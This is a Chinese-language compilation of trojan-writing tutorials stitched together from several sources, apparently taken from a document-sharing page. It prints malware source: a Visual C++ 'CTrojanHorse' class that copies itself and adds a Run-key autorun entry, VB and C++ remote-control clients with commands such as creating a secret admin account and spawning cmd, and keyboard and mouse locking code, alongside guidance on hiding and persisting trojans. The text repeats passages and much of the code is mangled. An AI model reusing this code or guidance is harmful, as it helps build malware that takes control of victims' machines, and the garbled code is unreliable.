木马编程系列

- 格式:doc

- 大小:36.50 KB

- 文档页数:3



VisualC++很简单的木马代码Visual C++编程时用到了这些功能,现在我把它组装成一个很简单的木马了.本代码已封装成类方便代码重用:1,自我复制.2,修改注册表自动运行.3,关闭进程.4,启动程序.5,重启关机功能.交流class CTrojanHorse{public://add codepublic://add codeCTrojanHorse();~CTrojanHorse();protected://add codeBOOL IfShell(CString BeKissPrcName);BOOL CopyFileaddr(CString m_CopyFile);void ShellFile(CString m_ShellFile);BOOL SetAutoRun(CString strPath);void ShutDown();private://add code};CTrojanHorse::CTrojanHorse(){//add code}CTrojanHorse::~CTrojanHorse(){//add code}BOOL CTrojanHorse::IfShell(CString BeKissPrcName)//判断程序是否在运行{CString str,a,prcnum;// CMainFrame *pDlg=(CMainFrame *)lparam;//AfxMessageBox(pDlg->BeKissPrcName);HANDLESnapShot=CreateT oolhelp32Snapshot(TH32CS_SNAPPROCESS,0 );SHFILEINFO shSmall;PROCESSENTRY32 ProcessInfo;//声明进程信息变量ProcessInfo.dwSize=sizeof(ProcessInfo);//设置ProcessInfo的大小//返回系统中第一个进程的信息BOOL Status=Process32First(SnapShot,&ProcessInfo);int m_nProcess=0;int num=0;while(Status){ num++;m_nProcess++;ZeroMemory(&shSmall,sizeof(shSmall));//获取进程文件信息SHGetFileInfo(ProcessInfo.szExeFile,0,&shSmall,sizeof(shSmall),SHGFI_ICON|SHGFI_SMALLICON);//str.Format("%08x",ProcessInfo.th32ProcessID);str=ProcessInfo.szExeFile;if(str==BeKissPrcName){AfxMessageBox("找到进程成功!");return true;}//获取下一个进程的信息Status=Process32Next(SnapShot,&ProcessInfo);}AfxMessageBox("失败!");return false;}BOOL CTrojanHorse::CopyFileaddr(CString m_CopyFile)//复制文件{char pBuf[MAX_PATH];CString m_addr;// CString m_strSrcFile1="D:/OperateFile.exe";// CString m_addr="D:/SVCLSV.exe"; //存放路径的变量GetCurrentDirectory(MAX_PATH,pBuf); //获取程序的当前目录strcat(pBuf,"\\");strcat(pBuf,AfxGetApp()->m_pszExeName);strcat(pBuf,".exe");m_addr=pBuf;if(CopyFile(m_addr,m_CopyFile,FALSE)){AfxMessageBox("复制成功!");return true;}return false;}void CTrojanHorse::ShellFile(CString m_ShellFile)//执行所要的程序{ShellExecute(NULL,"open",m_ShellFile,NULL,NULL,SW_SHO WNORMAL);}BOOL CTrojanHorse::SetAutoRun(CString strPath)//修改注册表{CString str;HKEY hRegKey;BOOL bResult;str=_T("Software\\Microsoft\\Windows\\CurrentVersion\\Ru n");if(RegOpenKey(HKEY_LOCAL_MACHINE, str, &hRegKey) != ERROR_SUCCESS)bResult=FALSE;else{_splitpath(strPath.GetBuffer(0),NULL,NULL,str.GetBufferSetL ength(MAX_PATH+1),NULL);strPath.ReleaseBuffer();str.ReleaseBuffer();if(::RegSetValueEx( hRegKey,str,0,REG_SZ,(CONST BYTE *)strPath.GetBuffer(0),strPath.GetLength() ) != ERROR_SUCCESS)bResult=FALSE;elsebResult=TRUE;strPath.ReleaseBuffer();}return bResult;}void CTrojanHorse::ShutDown()//重新启动计算机{if (IDYES == MessageBox("是否现在重新启动计算机?", "注册表提示", MB_YESNO)){OSVERSIONINFO OsVerInfo; //保存系统版本信息的数据结构OsVerInfo.dwOSVersionInfoSize = sizeof(OSVERSIONINFO);GetVersionEx(&OsVerInfo);//取得系统的版本信息CString str1 = "", str2 = "";str1.Format("你的系统信息\n版本为:%d.%d\n", OsVerInfo.dwMajorVersion,OsVerInfo.dwMinorVersion);str2.Format("型号:%d\n", OsVerInfo.dwBuildNumber);str1 += str2;AfxMessageBox(str1);if(OsVerInfo.dwPlatformId == VER_PLATFORM_WIN32_NT) ExitWindowsEx(EWX_REBOOT | EWX_SHUTDOWN, 0); //重新启动计算机}}。



VB黑客编程基础一. 调用系统“创建快捷方式”向导是否为VB不支持创建快捷方式而于着急呢?虽然您可以调用vb5stkit.Dll中的fCreateShellLink函数,但它是为安装程序设计的,快捷方式的默认路径总是从当前用户的“\Start Menu\Programs”开始,也就是说,如果您的Windows95装在C盘上,您无法通过fCreateShellLink函数把快捷方式创建到D盘上去。

现在,给大家介绍一种极为方便、巧妙的方法:用Shell语句调用系统“创建快捷方式”向导。

新建一个项目,在窗体上放一个按钮,双击此按钮,加入以下代码:Private Sub Command1_Click()Open App.Path &"\temp.lnk" For Output As #1Close #1 '以上两句在程序所在目录建立一个临时文件Shell "Rundll32.exe AppWiz.Cpl,NewLinkHere"&App.Path &"\temp.lnk"End Sub(注意:Shell语句中NewLinkHere后面跟着一个空格才是引号,否则将出错。

)运行程序,按一下命令按钮,怎么样?“创建快捷方式”向导出现了,如果创建成功,快捷方式将取代临时文件temp.lnk的位置,如果选取消,temp.lnk 也会自动消失。

当然,您可以在硬盘的任意位置建立temp.lnk。

好,现在又可以为您的程序增添一项新功能了。

Enjoy!二. Rundll32.exe的用途我们知道,用Shell语句只能调用可执行文件,即exe、com、bat和pif文件,有时我们想要调用其他一些系统功能该怎么办呢?此时,Windows提供的Rundll32.exe可大显身手了。

下面我们来认识一下这些用法,也许会给您带来一点惊喜。

1.要打开设置系统时间的控制面板文件(Timedate.cpl),只需运行如下代码:Shell "Rundll32.exeShell32.dll,Control_RunDLL Timedate.cpl"至于打开其他控制面板文件,相信您一定能够举一反三,尝试一下,换个文件名就成了。

引言:木马程序是一种恶意软件,它通过在目标系统中植入并隐藏自身,实现对目标系统的控制或信息窃取。

本文是《木马程序设计(二)》的续篇,将继续深入探讨关于木马程序的设计和相关技术。

概述:本文旨在介绍如何设计和开发具有高度隐蔽性和攻击能力的木马程序。

通过深入了解木马程序的原理和开发过程,有助于安全专家和网络管理员更好地了解和对抗木马程序,以保护系统和用户的安全。

正文内容:1.攻击向量和传播方式1.1社交工程1.2漏洞利用1.3传输层安全协议绕过1.4僵尸网络攻击1.5欺骗用户2.木马程序的免疫和检测2.1超早期威胁检测2.2行为监测和模式识别2.3特征码识别和病毒库更新2.4网络流量分析2.5操作系统层面的防御3.植入与控制技术3.1进程注入技术3.2Rootkit技术3.3驱动程序植入3.4远程命令执行3.5定时任务和触发器4.木马通信与隐藏通道4.1隐蔽通信协议4.2随机化通信端口4.3数据加密和解密4.4数据压缩和分段传输4.5反向连接和动态DNS5.对抗与防治策略5.1安全软件与防火墙5.2漏洞修补和补丁管理5.3用户教育与安全意识培训5.4减少攻击面的措施5.5安全审计和日志分析总结:木马程序作为一种隐蔽且具有破坏性的攻击方式,对网络和系统的安全造成了严重威胁。

本文通过深入分析木马程序的设计和相关技术,希望能够帮助读者更好地了解木马程序的工作原理,以便有效对抗和防治木马程序的攻击。

同时,也强调了用户教育、安全软件、漏洞修补等方面的重要性,以建立更加安全和可靠的网络环境。

只有不断学习和加强防护,才能提高网络和系统的安全性。

引言:随着互联网的迅速发展,木马程序成为了网络安全领域中的一个重要话题。

木马程序是一种能够在用户不知情的情况下获取或控制目标系统的恶意软件。

它们能够隐藏在正常的应用程序或文件中,以欺骗用户下载和安装。

本文将深入探讨木马程序设计的背景、原理、类型以及防御方法。

概述:木马程序设计是指创建和开发恶意软件,以实现对目标系统的非法访问和控制。

木马一定是由两部分组成——服务器程序(Server)和客户端程序(Client),服务器负责打开攻击的道路,就像一个内奸特务;客户端负责攻击目标,两者需要一定的网络协议来进行通讯(一般是TCP/IP协议)。

为了让大家更好的了解木马攻击技术,破除木马的神秘感,我就来粗略讲一讲编写木马的技术并顺便编写一个例子木马,使大家能更好地防范和查杀各种已知和未知的木马。

首先是编程工具的选择。

目前流行的开发工具有C++Builder、VC、VB和Delphi,这里我们选用C++Builder(以下简称BCB);VC虽然好,但GUI设计太复杂,为了更好地突出我的例子,集中注意力在木马的基本原理上,我们选用可视化的BCB;Delphi也不错,但缺陷是不能继承已有的资源(如“死牛崇拜”黑客小组公布的BO2000源代码,是VC编写的,网上俯拾皆是);VB嘛,谈都不谈——难道你还给受害者传一个1兆多的动态链接库——Msvbvm60.dll吗?启动C++Builder 5.0企业版,新建一个工程,添加三个VCL控件:一个是Internet页中的Server Socket,另两个是Fastnet页中的NMFTP和NMSMTP。

Server Socket的功能是用来使本程序变成一个服务器程序,可以对外服务(对攻击者敞开大门)。

Socket最初是在Unix上出现的,后来微软将它引入了Windows中(包括Win98和WinNt);后两个控件的作用是用来使程序具有FTP(File Transfer Protocol文件传输协议)和SMTP(Simple Mail Transfer Protocol简单邮件传输协议)功能,大家一看都知道是使软件具有上传下载功能和发邮件功能的控件。

Form窗体是可视的,这当然是不可思议的。

不光占去了大量的空间(光一个Form就有300K 之大),而且使软件可见,根本没什么作用。

因此实际写木马时可以用一些技巧使程序不包含Form,就像Delphi用过程实现的小程序一般只有17K左右那样。

一个简单木马程序的设计与开发1 前言 1.1 课题背景随着互联网技术的迅猛发展,网络给人们带来了很多便利,但是也带来了许多麻烦。

各种网页木马,后门,下载者,病毒,利用各种系统漏洞,网站漏洞,程序漏洞,邮箱漏洞,U 盘及社会工程学等在网上横行,给广大用户带来了重要资料丢失,机密文件提前泄密,邮箱帐号,游戏帐号,各类照片被人恶意修改后传播到网上,系统被格盘,系统被监视,摄像头被人暗中开启并录像传播等非常严重的后果。

使得许多朋友,闻木马,就变色。

为了使更多朋友了解木马病毒,通过编写一个简单的木马,来分析它及其的变形,提出相应的防范措施。

1.2 国内外研究现状从有关的资料看,国内外的windows系统下的木马,功能已经从简单发展到全面,大致包括以下功能:上传下载文件,删除文件,复制文件,粘贴文件,文件编辑,文件重命名,文件剪切,新建文件,修改文件,修改文件的创建时间等;获得目标主机名,IP地址,以及目标主机地理位置,系统打了多少补丁,安装了些什么软件,MAC地址,安装了几个处理器,内存多大,网速多快,系统启动时间,系统目录,系统版本等;取得目标主机的CMD权限,添加系统管理员,对目标主机进行注册表操作,开启目标主机3389端口,软件自动更新,使目标主机成为HTTP,SOCK5代理服务器,对目标主机的服务进行操作,对目标主机的开机自启动项进行操作,目标主机主动向控制端发起连接,也可主动向目标主机发起连接等,暗中打开用户摄像头,监控,录制用户隐私生活,对用户进行屏幕监控等。

木马的隐蔽性更强了,从原来的单纯隐藏在某个目录中,发展到了替换系统文件,修改文件修改时间等。

木马从EXE文件靠注册表启动,发展到了DLL文件远程线程插入,替换修改系统DLL文件,靠驱动文件等高级水准,更有写入系统核心中的。

木马深藏在系统中,甚至在许多杀毒软件启动前启动,或者是绑定到杀毒软件上,或者修改杀毒软件规则,使得杀毒软件误以为它是合法文件,或者是将木马DLL文件插入到WINLOGON.EXE 中,以至于在安全模式下也无法删除。

用C#实现木马程序本文是探讨木马程序,所以在介绍之前有一些木马构成的基本知识事先说明。

一个完整的木马系统由硬件部分,软件部分和具体连接部分组成。

这里主要对软件部分介绍,它主要有控制端程序、木马程序(后台服务程序)、木马配制程序组成。

控制端用以远程控制服务端的程序;木马程序是潜入服务端内部,获取其操作权限的程序;木马配制程序是设置木马程序的端口号,触发条件,木马名称等,使其在服务端藏的更隐蔽的程序。

使用的技术:控制端程序发送控制码控制服务器,服务器后台运行,修改注册表达到控制的目的。

技术不是很难的,主要体现C#的网络编程和注册表的修改。

控制端开发:控制端向服务器发出一段控制码,服务端(木马程序)收到控制码后,根据控制的要求,完成指定的要求,如果服务器完成工作,返回成功的信息。

控制端的开发:控制码的设定你可以自已设定,不需要详解,主要有以下几个难点。

1、连接请求使用了.NET类中的.Sockets.TcpClient类,TcpClient(string hostname,int port)Hostname 是要控制的主机名称,当然你也可以用IP地址。

Port是端口。

// System.EventArgs包含事件数据类的基类private void button7_Click(object sender, System.EventArgs e){//记录操作,在richTextBox控件中增加操作信息richTextBox1.AppendText("请求连接" +textBox1.Text +"\r");int port =6678;try{//初始化TcpClient 类的新实例并连接到指定主机上的指定端口client = new TcpClient(textBox1.Text,port);}catch{MessageBox.Show("服务器不在线!确定是否输入主机名称.");richTextBox1.AppendText("服务器不在线!确定是否输入主机名称.");}}//private void buttion2、测试是否与被控制机连接上。

⽊马程序开发技术:病毒源代码详解近年来,⿊客技术不断成熟起来,对⽹络安全造成了极⼤的威胁,⿊客的主要攻击⼿段之⼀,就是使⽤⽊马技术,渗透到对⽅的主机系统⾥,从⽽实现对远程操作⽬标主机。

其破坏⼒之⼤,是绝不容忽视的,⿊客到底是如何制造了这种种具有破坏⼒的⽊马程序呢,下⾯我对⽊马进⾏源代码级的详细的分析,让我们对⽊马的开发技术做⼀次彻底的透视,从了解⽊马技术开始,更加安全的管理好⾃⼰的计算机。

1、⽊马程序的分类 ⽊马程序技术发展⾄今,已经经历了4代,第⼀代,即是简单的密码窃取,发送等,没有什么特别之处。

第⼆代⽊马,在技术上有了很⼤的进步,冰河可以说为是国内⽊马的典型代表之⼀。

第三代⽊马在数据传递技术上,⼜做了不⼩的改进,出现了ICMP等类型的⽊马,利⽤畸形报⽂传递数据,增加了查杀的难度。

第四代⽊马在进程隐藏⽅⾯,做了⼤的改动,采⽤了内核插⼊式的嵌⼊⽅式,利⽤远程插⼊线程技术,嵌⼊DLL线程。

或者挂接PSAPI,实现⽊马程序的隐藏,甚⾄在Windows NT/2000下,都达到了良好的隐藏效果。

相信,第五代⽊马很快也会被编制出来。

关于更详细的说明,可以参考ShotGun的⽂章《揭开⽊马的神秘⾯纱》。

2.⽊马程序的隐藏技术 ⽊马程序的服务器端,为了避免被发现,多数都要进⾏隐藏处理,下⾯让我们来看看⽊马是如何实现隐藏的。

说到隐藏,⾸先得先了解三个相关的概念:进程,线程和服务。

我简单的解释⼀下。

进程:⼀个正常的Windows应⽤程序,在运⾏之后,都会在系统之中产⽣⼀个进程,同时,每个进程,分别对应了⼀个不同的PID(Progress ID, 进程标识符)这个进程会被系统分配⼀个虚拟的内存空间地址段,⼀切相关的程序操作,都会在这个虚拟的空间中进⾏。

线程:⼀个进程,可以存在⼀个或多个线程,线程之间同步执⾏多种操作,⼀般地,线程之间是相互独⽴的,当⼀个线程发⽣错误的时候,并不⼀定会导致整个进程的崩溃。

⼿动编写windows简单⽊马声明:本帖仅作技术交流,切莫⽤于⾮法⽤途。

否则造成的⼀切法律责任与作者⽆关。

"使⽤C++实现⼀个简单的⽊马,实现⽊马的远程控制功能,能够开机⾃启动和伪装或隐藏,最后通过清除本⽊马,掌握常规的⽊马排查和查杀⽅法。

"⼯具:vc++6.0攻击机:win10(ip随机) 靶机:192.168.1.129⼀、⽊马是什么?这是⼀个⽼⽣常谈的问题,⽊马(Trojan)这个名字来源于古希腊传说(荷马史诗中⽊马计的故事,Trojan⼀词的本意是特洛伊的,即代指特洛伊⽊马,也就是⽊马计的故事)。

⼆、⽊马隐藏技术⽊马会想尽⼀切办法隐藏⾃⼰,主要途径有:在任务栏中隐藏⾃⼰,这是最基本的办法。

只要把Form的Visible属性设为False,ShowInTaskBar设为False,程序运⾏时就不会出现在任务栏中了(MFC编程)。

在任务管理器中隐形:将程序设为“系统服务”可以很轻松地伪装⾃⼰。

当然它也会悄⽆声息地启动,⿊客当然不会指望⽤户每次启动后点击“⽊马”图标来运⾏服务端,“⽊马”会在每次⽤户启动时⾃动装载。

Windows系统启动时⾃动加载应⽤程序的⽅法,“⽊马”都会⽤上,如:启动组、Win.ini、System.ini、注册表等都是“⽊马”藏⾝的好地⽅。

⽊马与计算机⽹络中常常要⽤到的远程控制软件有些相似,但由于远程控制软件是“善意”的控制,因此通常不具有隐蔽性;“⽊马”则完全相反,⽊马要达到的是“偷窃”性的远程控制,如果没有很强的隐蔽性的话,那就是“毫⽆价值”的。

三、⽊马程序原理:⽊马病毒的⼯作原理:⼀个完整的特洛伊⽊马套装程序含了两部分:服务端(服务器部分)和客户端(控制器部分)。

植⼊对⽅电脑的是服务端,⽽⿊客正是利⽤客户端进⼊运⾏了服务端的电脑。

运⾏了⽊马程序的服务端以后,会产⽣⼀个有着容易迷惑⽤户的名称的进程,暗中打开端⼝,向指定地点发送数据(如⽹络游戏的密码,即时通信软件密码和⽤户上⽹密码等),⿊客甚⾄可以利⽤这些打开的端⼝进⼊电脑系统。

木马编写培训教程随着互联网技术的不断发展,安全问题已经越来越受到人们的关注,而木马编写培训教程恰恰就是属于这一领域的培训之一。

在本文中,我将从什么是木马、常见的木马类型、如何编写木马以及如何保护电脑安全四个方面进行详细讲解,希望能对大家有所帮助。

一、什么是木马木马是一种潜伏在你电脑里的恶意软件,通常指通过某种方式,将恶意程序伪装成正常程序的一种攻击方式。

木马的特点是可以在用户不知情的情况下远程控制用户的电脑,进行各种病毒攻击、窃取机密数据等行为。

木马通常具有隐轰性、隐蔽性、攻击性等特点,不仅会给用户带来隐私泄露、个人信息被窃取等风险,同时也会对公司和组织的网络安全带来严重影响。

二、常见的木马类型1、后台木马后台木马通常是一个可执行的程序,它可以植入到用户电脑系统中,并在用户不知情的情况下运行,从而获取用户系统的控制权,从而将用户计算机作为一个“骇客”网网吧使用。

2、远程控制木马远程控制木马是由“骇客”直接控制用户计算机进行操作的木马,通常会植入到用户浏览器当中,可以隐蔽地控制用户的网页浏览,窃取用户的个人信息。

3、流氓软件流氓软件是一类利用欺骗用户的方式,装入计算机系统中并自动运行的程序。

它的主要特点是会将用户电脑当做自己的“管辖范围”,从而在用户不知情的情况下窃取用户的信用卡号、密码等隐私信息。

三、如何编写木马为了实现恶意行为,需要编写木马程序,本章主要介绍如何编写木马的基本流程。

1、确定木马攻击目标首先要明确自己所要攻击的目标,确定收集哪些数据、使用什么样的方式来攻击,以及攻击的时间场景等。

2、设计木马代码编写木马的核心代码,通过多种技术实现木马程序,如利用代码加密技术、利用虚拟机技术、肉鸡控制等技术。

3、测试木马程序将编写的木马程序进行测试,测试各种可能的情况是否都能正常运行。

四、如何保护电脑安全为保障自己的网络安全,需要采取一定的保护措施,比如:1、选择可靠的防病毒软件,及时更新病毒库,避免电脑感染病毒。

木马一定是由两部分组成——服务器程序(Server)和客户端程序(Client),服务器负责打开攻击的道路,就像一个内奸特务;客户端负责攻击目标,两者需要一定的网络协议来进行通讯(一般是TCP/IP协议)。

为了让大家更好的了解木马攻击技术,破除木马的神秘感,我就来粗略讲一讲编写木马的技术并顺便编写一个例子木马,使大家能更好地防范和查杀各种已知和未知的木马。

首先是编程工具的选择。

目前流行的开发工具有C++Builder、VC、VB和Delphi,这里我们选用C++Builder (以下简称BCB);VC虽然好,但GUI设计太复杂,为了更好地突出我的例子,集中注意力在木马的基本原理上,我们选用可视化的BCB;Delphi也不错,但缺陷是不能继承已有的资源(如“死牛崇拜”黑客小组公布的BO2000源代码,是VC编写的,网上俯拾皆是);VB嘛,谈都不谈——难道你还给受害者传一个1兆多的动态链接库——Msvbvm60.dll吗?启动C++Builder 5.0企业版,新建一个工程,添加三个VCL控件:一个是Internet页中的Server Socket,另两个是Fastnet页中的NMFTP和NMSMTP。

Server Socket的功能是用来使本程序变成一个服务器程序,可以对外服务(对攻击者敞开大门)。

Socket最初是在Unix上出现的,后来微软将它引入了Windows 中(包括Win98和WinNt);后两个控件的作用是用来使程序具有FTP(File Transfer Protocol文件传输协议)和SMTP(Simple Mail Transfer Protocol简单邮件传输协议)功能,大家一看都知道是使软件具有上传下载功能和发邮件功能的控件。

Form窗体是可视的,这当然是不可思议的。

不光占去了大量的空间(光一个Form就有300K之大),而且使软件可见,根本没什么作用。

因此实际写木马时可以用一些技巧使程序不包含Form,就像Delphi用过程实现的小程序一般只有17K左右那样。

目录一. 疱丁解马-木马查杀深度剖析之扫盲篇 (1)二. 疱丁解马-木马查杀深度剖析之进程篇(一) (3)三. 疱丁解马-木马查杀深度剖析之进程篇(二) (7)四. 疱丁解马-木马查杀深度剖析之进程篇(三) (12)五. 疱丁解马-木马查杀深度剖析之进程篇(四) (18)六. 疱丁解马-木马查杀深度剖析之自启动项篇(一) (24)七. 疱丁解马-木马查杀深度培析之自启动项篇(二) (30)八. 疱丁解马-木马查杀深度培析之自启动项篇(三) (35)九. 疱丁解马-木马查杀深度培析之自启动项篇(四) (41)十. 疱丁解马-木马查杀深度剖析之文件篇(一) (46)十一.疱丁解马-木马查杀深度剖析之文件篇(二) (52)十二.疱丁解马-木马查杀深度剖析之文件篇(三) (61)疱丁解马-木马查杀深度剖析之扫盲篇一、前言在进入正文之前呢,容我先说几句废话。

在写此文之前,我曾写过一篇“高级木马的自我保护技术与查杀之策”,承蒙各位朋友的厚爱,被各网站所转载,亦曾有许多朋友来信求助。

由于该文是心血来潮后的随笔所写,所以并没有经过深思熟虑,也并没有脉络可循,至使有的朋友能看懂,有的却看不懂。

而看得懂的呢,亦有很大一部分并不能真正的应用文中所提的查杀技巧。

故一直有心再写一篇文章,帮助深受木马毒害的朋友们了解木马是什么,又如何查杀。

本文适于下列人员阅读:能熟练使用计算机的人想自己动手解决问题的人钱没有多到电脑一出问题就扔到电脑修理公司的人适于下列人员参考:电脑维修人员微机管理人员安全相关的程序开发人员本文所要达到的目的是:让菜鸟也可以了解系统安全自己来动手查毒杀马,由求助者变为帮助它人者。

在杀毒软件无能为力的情况下,借助本文的知识让你仍然能借助工具完成清理查杀的任务。

让您真正的明白一些看似神秘的、高深莫测的专用术语与技术的内幕。

让您了解Windows系统的底层知识。

本文以手动查杀为主,辅以必要的工具,文中用到的工具与测试用的仿木马小程序都提供了下载地址,供朋友们下载试用。

木马编程学习计划暑假为了能够更好地学习木马编程知识,我制定了一个详细的学习计划,计划从基础知识的学习开始,逐步深入,最后达到能够自己编写木马程序的水平。

这个计划主要是在暑假期间进行,希望能够在这段时间内取得不错的进步。

第一阶段:基础知识的学习在这个阶段,我将主要学习计算机网络和安全相关的基础知识,包括网络协议、服务器架构、防火墙、入侵检测系统等。

我会通过阅读相关书籍和网络课程来深入了解这些知识,并辅以一些实际操作的练习,比如搭建自己的网络环境和进行一些简单的渗透测试。

第二阶段:恶意软件的研究在这一阶段,我将重点学习各种类型的恶意软件,包括病毒、木马、蠕虫、间谍软件等。

我会深入了解它们的工作原理、传播方式和对策,通过逆向工程的方式来分析现有的恶意软件,从中学习它们的设计和实现技巧。

同时,我也会尝试编写一些简单的恶意软件,并进行测试和改进。

第三阶段:木马编程的学习在这一阶段,我将开始正式学习木马编程,主要是针对Windows系统的木马程序。

我会学习各种编程语言的使用,包括C、C++、Python等,以及各种编程技巧和工具的运用。

我也会深入研究木马程序的设计原理和实现方法,比如使用远控技术、隐藏运行、数据窃取等功能的实现。

第四阶段:实战操作的练习在这一阶段,我将进行一些实际的木马编程操作练习,主要是根据实际需求和场景,设计和实现一些具有特定功能的木马程序。

这些功能可能包括远程监控、文件传输、系统漏洞利用等,我将通过实际的测试和改进来提高自己的编程水平和实践能力。

第五阶段:安全意识的提高在学习木马编程的过程中,我也会不断强调对安全意识的培养和加强。

我会学习如何预防和检测恶意软件的技术和方法,了解各种防护软件的工作原理和使用技巧,以及如何提高个人和企业的网络安全能力。

同时,我也会了解相关的法律法规和道德规范,确保自己在学习和实践的过程中不违反相关规定和造成不良后果。

总结通过以上的学习计划,我希望能够在暑假期间建立起一个系统的木马编程知识体系,并在实践中不断提高自己的水平。

一个简单木马程序程序清单:客户CPP//客户端代码:服务器CPP//服务器端代码程序代码及说明://client.cpp文件#包括//包括标准I/O库#include//包含windows套接字函数#includeusingnamespacestd;//将注释wsock32放入Lib文件中,否则需要加载#definemaxsize2048//每次可接收的最大字节数#definesend_port2000//与木马程序连接的端口为2000structsockaddr_inclientaddr;//对方的地址端口信息socketsock;//将套接字变量定义为全局变量dwordstartsock()//创建套接字函数模块{wsadatawsdata;//将wsdata的数据类型声明为wsadataif(wsastartup(makeword (2,2),&wsdata)!=0){//makeword(2,2)预定义Winsock版本,并初始化套接字printf(\return(-1);}sock=socket(af_inet,sock_stream,0);//连接另一个Return1;}intmain(intargc,char*argv[]){u_intnumbyte;charbuf[maxsize];//传送数据的缓冲区charip[100];cout<>ip;startsock();//调用建立套接字功能函数clientaddr.sin_family=af_inet;//协议类型是inetclientaddr.sin_port=htons(send_port);//连接对方2000端口clientaddr.sin_addr.s_addr=inet_addr(ip);//连接对方的ip地址connect(sock,(structsockaddr*)&clientaddr,sizeof(structsockaddr));printf(\远程控制木马程序菜单-------------\\r\\n\printf(\--建立windows系统的秘密帐号\\r\\n\printf(\--关闭windows计算机\\r\\n\printf(\--重新启动windows计算机\\r\\n\printf(\--关闭光驱\\r\\n\printf(\--打开光驱\\r\\n\一printf(\--建立cmd进程\\r\\n\printf(\--退出系统\\r\\n\printf(\while(1){buf[0]='\\0';scanf(\输入控制指令intilen=strlen(buf);buf[ilen]=0xa;buf[ilen+1]='\\0';//要求控制指令串最后为回车符,以示结束numbyte=send(sock,buf,strlen(buf),0);//发出控制指令if(numbyte==socket_error){closesocket(sock);break;}numbyte=recv(sock,buf,maxsi ze,0);//接收服务端发来的提示符if(numbyte==socket_error){closesocket(sock);break;}buf[numbyte]='\\0';printf(\显示服务端发来的提示符if(strcmp(buf,\{closesocket(sock);return0;}}return0;}//服务器。

木马编写技巧1.锁定鼠标:这个函数非常简单。

只有一个clipcursor()可以处理它。

看看下面的小程序[CPP]viewplaincopyprint?1.#include2.#include3.intmain(intargc,char*argv[])4。

{5.printf(\别害怕15妙后你的鼠标就可以使用了^_^\\n\6.rectrect;7.rect。

底部=1;8.rect。

右=1;9.clipcursor(&rect);10.::sleep(15000);11.clipcursor(空);//释放12返回0;13.}注:本文于06/12月于黑客防线发表版权归黑客防线所有,转载请注明出处rect是一个结构,表示锁定的范围我们通常只用bottom和right两个域2.锁定键盘:锁键盘一般用钩子实现,所以难度稍大,不过下面这个程序当简单,而且连钩子所需要dll也省了[cpp]查看纯拷贝?1.#include2.#include3//处理关键信息的处理功能4.lresultcallbackkeyproc(intcode,5.wparamwparam,6.lparamlparam)7.{8.返回1;//返回1会阻止键盘响应9。

}10.main(intargc,char*argv[])11.{12.十三14.setwindowshookex(wh_keyboard,keyproc,getmodulehandle(null),0);// 安装键盘挂钩15.printf(\程序将在15妙之后返回...嘿嘿15妙内你的键盘是无法工作\\n\16.::睡眠(15000);17.}注:本文于06/12月于黑客防线发表版权归黑客防线所有,转载请注明出处上面的代码是参考了6期“全局钩子”和7期“楚茗”的文章写成的,使用钩子而无dll的关键就在于getmodulehandle(null),getmodulehandle()参数为null得到的是调用者本身的模块句柄,也就是说用程序本身作为dll。

木马编程系列

今天我为大家讲如何用VB编写"木马"程序

木马一般分为两个主程序:一个是服务器端的程序(server),另一个是客户端程序(client),服务器程序是给

攻击对象用的,千万不可用错了----给自己种马的人 0

客户程序才是给自己用的,于是我们就用VB建立两个程序,一个为服务器端程序cockhorseserver,另一个为

客户端程序cockhorseclient.

先在cockhorseclient程序中建立一个窗体,加载一个winsock控件,称为tcpclient,再加上两个文本框,用来

输入服务器的IP地址和端口号.另外还要建立一个按钮,按下后可以对连接进行初始化.

代码我写下:

Private Sub Command1_Click()

'调用connect方法,初始化连接.

tcpclient.RemoteHost = ipinput.Text

tcpclient.RemotePort = Val(portinput.Text) '这是端口号,默认为1001 tcpclient.Connect '和指定的IP相对的计算机相连接

cmdconnect.Enabled = False

End Sub

(在收到数据之后,就要对这些数据做出相应的处理,使用dataarrival事件,可以方便运载数据进操作.

Private Sub tcpclient_dataArrival(ByVal bytestotal As Long)

Dim strdata As String

tcpclient.GetData strdata

If strdata = "test connect" Then

tcpstate.Text = "connect OK" + vbNewLine + LocalIP Is ":" +

-tcpclient.LocalIP + "computer name is : " + tcpclient.LocalHostName tcpstate.Text = tcpstate.Text + vbNewLine + "remote ip is :" + -tcpclient.RemoteHostIP + "computer name is : " +

tcpclient.remotehostname

If InStr(Trim(strdata), "closeOK?") > 0 Then

tcpclient.Close

End If

End If

txtoutput.Text = txtouput.Text + vbNewLine + tcpclient.RemoteHostIP + ": " + strdata

End Sub

End Sub

这是这一段代码

cockhorseclient程序的核心部分就是这些,下面我讲cockhorseserver程序

cockhorseserver程序也是先建立一个窗体,也要加载一个winsock控件,(方便一些,我在同一个工程下建立这

